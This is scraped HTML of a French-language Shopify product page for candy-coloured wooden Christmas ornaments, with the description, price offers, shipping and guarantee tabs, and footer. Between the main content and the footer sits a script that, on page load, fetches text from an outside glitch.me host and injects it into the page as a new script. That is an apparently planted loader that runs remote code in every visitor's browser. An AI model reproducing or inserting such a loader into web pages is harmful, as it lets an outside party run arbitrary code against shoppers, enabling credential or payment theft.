    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</button>

      <div class="product-media-modal__content" role="document" aria-label="Galerie de supports multimédias" tabindex="0"></div>
    </div>
  </product-modal>

  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Ornements uniques de couleur bonbon, noyer' data-id='4804255514729'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2023-08-23T12:08:09Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>




















  
<ishimodal-dialog id="PopupModal-f69fcddf-74e3-4230-bf26-79bd433b9981" class="product-popup-modal toggle-dropdown" >
      <div role="dialog" aria-label="" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
        <button id="ModalClose-f69fcddf-74e3-4230-bf26-79bd433b9981" type="button" class="product-popup-modal__toggle" aria-label="Fermer">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</button>
        <div class="product-popup-modal__content-info">
          
        </div>
      </div>
    </ishimodal-dialog>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');
      return (msie > 0 || trident > 0);
    }
    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--14617275203689__main input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher = document.querySelector('variant-radios[data-section="template--14617275203689__main"]') || document.querySelector('variant-selects[data-section="template--14617275203689__main"]');
    noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--14617275203689__main').textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;
    document.querySelector('#Variants-template--14617275203689__main').addEventListener('change', function(event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>

<script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/product-form.js?v=61456333774875089901664386235" defer="defer"></script>
<script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/elevatezoom.js?v=123299089282303306721664386235"  defer="defer"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Ornements uniques de couleur bonbon, noyer",
    "url": "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1",
     "image": [
        "https:\/\/www.woodchipdecor.com\/cdn\/shop\/products\/20201002_125507_4032x.jpg?v=1602355040"
      ],
    "description": " Vous cherchez une couleur amusante semblable à un bonbon pour votre arbre cette année? Que diriez-vous de quelques ornements arc-en-ciel amusants pour égayer les vacances ?\n Des ornements super mignons avec une touche de couleur vous permettent d'ajouter des couleurs amusantes et lumineuses à votre arbre cette année.\n Si vous souhaitez voir les autres cartes d'ornements que nous avons, vous pouvez consulter notre collection de Noël.\n Taille\/ Matériaux\n 1 décoration Pop of Color (remarque* si vous en souhaitez une de chaque couleur, sélectionnez la couleur arc-en-ciel Les dimensions de cet ornement sont de 7,6 cm de large x 8,9 cm de haut x 0,6 cm d'épaisseur. Inclus est 1 ruban\n Les ornements sont découpés au laser, en contreplaqué peint, teinté puis collé.",
    "sku": "TDW001",
    "brand": {
      "@type": "Thing",
      "name": "Wood Chip Decor"
    },
    "offers": [{
          "@type" : "Offer","sku": "TDW001","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736561257"
        },
{
          "@type" : "Offer","sku": "TDW002","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736594025"
        },
{
          "@type" : "Offer","sku": "TDW003","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736626793"
        },
{
          "@type" : "Offer","sku": "TDW004","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736659561"
        },
{
          "@type" : "Offer","sku": "TDW005","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736692329"
        },
{
          "@type" : "Offer","sku": "TDW006","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736725097"
        },
{
          "@type" : "Offer","sku": "TDW007","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736757865"
        },
{
          "@type" : "Offer","sku": "TDW008","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736790633"
        },
{
          "@type" : "Offer","sku": "TDWR804","availability" : "http://schema.org/InStock",
          "price" : 62.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=32844736823401"
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 8.0,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/fr\/products\/unique-christmas-ornaments-colorful-ornament-candy-color-ornaments-1?variant=40715421483113"
        }
]
  }
</script>


</section><section id="shopify-section-template--14617275203689__product-tab" class="shopify-section">
<div class="page-width">
   <div class="row">
  <div class="ishi-product-tab">
    <ul class="ishi-tabs nav ishi-nav-tabs tab-id">
      
      
<li class=" active  ishi-tab-item "><a class="ishi-nav-link" data-href="#tab-1">Description</a></li>
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-2">Fait main</a></li>
      
      
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-3">Expédition</a></li>
      
      
      

      
      <li class=" ishi-tab-item"><a class="ishi-nav-link" data-href="#tab-4">NOTRE GARANTIE</a></li>
      
      
      
    </ul>
    <div class="ishi-tab-content">
      
      
<div id="tab-1" class=" active  ishi-tab-pane ishi-fade">
        <p> Vous cherchez une couleur amusante semblable à un bonbon pour votre arbre cette année? Que diriez-vous de quelques ornements arc-en-ciel amusants pour égayer les vacances ?</p>
<p> Des ornements super mignons avec une touche de couleur vous permettent d'ajouter des couleurs amusantes et lumineuses à votre arbre cette année.</p>
<p> Si vous souhaitez voir les autres cartes d'ornements que nous avons, vous pouvez consulter notre collection de Noël.</p>
<h4> Taille/ Matériaux</h4>
<p> <span>1 décoration Pop of Color (remarque* si vous en souhaitez une de chaque couleur, sélectionnez la couleur arc-en-ciel</span><br> <span>Les dimensions de cet ornement sont de 7,6 cm de large x 8,9 cm de haut x 0,6 cm d'épaisseur.</span><br> <span>Inclus est 1 ruban</span></p>
<p> <span>Les ornements sont découpés au laser, en contreplaqué peint, teinté puis collé.</span></p>
      </div>
      
      

      
        <div id="tab-2" class=" ishi-tab-pane ishi-fade">
          Remarque * L'article reçu variera par rapport aux articles présentés sur les photos car chaque morceau de bois est différent et offre ses propres nœuds et caractéristiques uniques. Chaque article est fabriqué sur commande.
        </div>
      
      
      

      
        <div id="tab-3" class=" ishi-tab-pane ishi-fade">
          La plupart des articles sont fabriqués sur commande et expédiés dans les 5 jours ouvrables, sauf indication contraire dans la description principale. Nous offrons la livraison gratuite sur toutes les commandes envoyées au Canada ou aux États-Unis continentaux. Les commandes expédiées vers des boîtes postales ou des APO entraîneront des frais supplémentaires.
        </div>
      
      
      

      
        <div id="tab-4" class=" ishi-tab-pane ishi-fade">
          Si pour une raison quelconque vous n'êtes pas satisfait de votre commande ou si elle a été endommagée lors de l'expédition, veuillez nous contacter dans les 3 jours afin que nous puissions la résoudre le plus rapidement possible pour vous. Pour les envois endommagés, nous vous demanderons de nous envoyer également une photo de l'emballage et trois photos de l'article endommagé sous trois angles différents. Plus vite nous pourrons l'obtenir, plus vite nous pourrons vous envoyer des articles de remplacement.
        </div>
      
      
      
    </div>
  </div>
   </div>
</div>


<style type="text/css">
  #shopify-section-template--14617275203689__product-tab {
    margin-bottom: 70px;
  }
  @media (max-width: 767px) {
    #shopify-section-template--14617275203689__product-tab {
      margin-bottom: 30px;
    }
  }
</style>


</section><section id="shopify-section-template--14617275203689__product-recommendations" class="shopify-section spaced-section product-recommendations">

<product-recommendations class="product-recommendations collection" data-url="/fr/recommendations/products?section_id=template--14617275203689__product-recommendations&product_id=4804255514729&limit=4">
  
</product-recommendations>




</section><section id="shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce" class="shopify-section"><div class="custom-html " id="section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce">
  <div class="custom-html-content">
    <script type="text/javascript">
var _learnq = _learnq || [];
  var classname = document.getElementsByClassName(“product-form__submit button button--full-width”);
var addToCart = function() {
_learnq.push(['track', 'Added to Cart', item]);
}; for (var i = 0; i < classname.length; i++) {
classname[i].addEventListener('click', addToCart, false);
}
</script>
  </div>
</div>

<style type="text/css">
  #shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce {
    margin-bottom: 0px;
  }
  @media (max-width: 767px) {
    #shopify-section-template--14617275203689__433ab535-8192-44aa-8521-98c1c2dfe0ce {
      margin-bottom: 0px;
    }
  }
</style>



</section>
          </div>
          
    </main>
    <script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/3094')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
</script>
    
    <div id="footer-layout1">
      <div id="shopify-section-footer_layout1" class="shopify-section">

<footer class="footer footerimage lazyload " data-bg="//www.woodchipdecor.com/cdn/shop/files/2_c321a73f-54a9-4261-a6eb-2a217465b97c.png?v=1682420566"><div class="footer__content-top page-width">
        <div class="footer__blocks-wrapper grid">
          <div id= "_mobile_storeinfo"></div>
          <div id= "_mobile_newsletter"></div>
            
<div class="footer-block grid__item block-width-40"><div id="_desktop_storeinfo">
                  <div class="footer-block__details-content store-infomation left">                
                    <img
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="width: 200px;"><div class="store-desc">
                     <p>Brighten your everyday with handcrafted wood home decor for people who love colour. </p>
                    </div>
<div class="footer-social">
  <ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item facebook">
      <a href="/https://www.facebook.com/woodchipdecor" class="link link--text list-social__link" >
        <i class="fa fa-facebook" aria-hidden="true"></i>
        <span class="icon__-text">Facebook</span>
      </a>
    </li><li class="list-social__item pinterest">
      <a href="https://www.pinterest.ca/woodchipdecor/" class="link link--text list-social__link" >
       <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        <span class="icon__-text">Pinterest</span>
      </a>
    </li><li class="list-social__item instagram">
      <a href="/https://www.instagram.com/wood_chip_decor/" class="link link--text list-social__link" >
        <i class="fa fa-instagram" aria-hidden="true"></i>
        <span class="icon__-text">Instagram</span>
      </a>
    </li><li class="list-social__item tiktok">
      <a href="/" class="link link--text list-social__link" >
        
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon " viewBox="0 0 18 18">          
      <svg x="6%" y="0%">
        <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor"></path>
      </svg> 
	</svg>




        <span class="icon__-text">TikTok</span>
      </a>
    </li><li class="list-social__item youtube">
      <a href="https://www.youtube.com/c/woodchipliz" class="link link--text list-social__link" >
        <i class="fa fa-youtube-play" aria-hidden="true"></i>
        <span class="icon__-text">YouTube</span>
      </a>
    </li></ul>
</div>
</div>
                </div>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-2" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">Liens de contact</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">Liens de contact</h2><ul id="footer-toggle-2" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/fr/pages/contact" class="link link--text list-menu__item list-menu__item--link">
                            Contact
                          </a>
                        </li><li>
                          <a href="/fr/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                            FAQ
                          </a>
                        </li><li>
                          <a href="/fr/pages/care-hanging" class="link link--text list-menu__item list-menu__item--link">
                            Care & Hanging
                          </a>
                        </li><li>
                          <a href="/fr/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping
                          </a>
                        </li><li>
                          <a href="/fr/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Returns
                          </a>
                        </li><li>
                          <a href="/fr/products/wood-chip-decor-gift-card" class="link link--text list-menu__item list-menu__item--link">
                            Gift Cards
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-3" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">Notre compagnie</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">Notre compagnie</h2><ul id="footer-toggle-3" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/fr/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            Our Story
                          </a>
                        </li><li>
                          <a href="/fr/pages/stockists" class="link link--text list-menu__item list-menu__item--link">
                            Stockists
                          </a>
                        </li><li>
                          <a href="/fr/pages/reviews" class="link link--text list-menu__item list-menu__item--link">
                            Reviews
                          </a>
                        </li><li>
                          <a href="/fr/pages/wholesale" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale
                          </a>
                        </li><li>
                          <a href="https://af.uppromote.com/woodchipdecor/register" class="link link--text list-menu__item list-menu__item--link">
                            Affiliate Program
                          </a>
                        </li></ul>
            </div><div class="footer-block grid__item block-width-20"><span data-href="#footer-toggle-4" data-toggle="collapse" class="footer-title hidden-lg-up ishi-collapse in ishi-collapsed rotate" aria-expanded="false">
                  <h2 class="footer-block__heading">Liens rapides</h2>
                  <div class="navbar-toggler">
                 
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </span><h2 class="footer-block__heading hidden-lg-down ">Liens rapides</h2><ul id="footer-toggle-4" class="footer-block__details-content list-unstyled ishi-collapse desktop-collapse"><li>
                          <a href="/fr/policies/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                            Privacy Policy
                          </a>
                        </li><li>
                          <a href="/fr/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li></ul>
            </div></div>
    </div></footer>

<style>@media (min-width: 992px) { 
    .block-width-40{
      width:40%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }@media (min-width: 992px) { 
    .block-width-20{
      width:20%;
    }
  }</style>


<style> @media (min-width: 992px) {#shopify-section-footer_layout1 .store-desc p {padding-right: 65px; }} </style></div>
    </div>
    
    
    <div id="shopify-section-copyright_payment" class="shopify-section">

      <div class="footer-bottom">
        <div class="page-width">
          <div class="row">
            
            <div class="footer-left col-lg-6 col-md-12 col-sm-12">
              <div class="footer__copyright">
                &copy; Wood Chip Decor. All rights reserved.
              </div>
            </div>
            

             
            <div class="footer-right col-lg-6 col-md-12 col-sm-12">
              <div class="payment-icons">
                <ul class="list list-payment" role="list">
                  
<li class="list-payment__item">
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 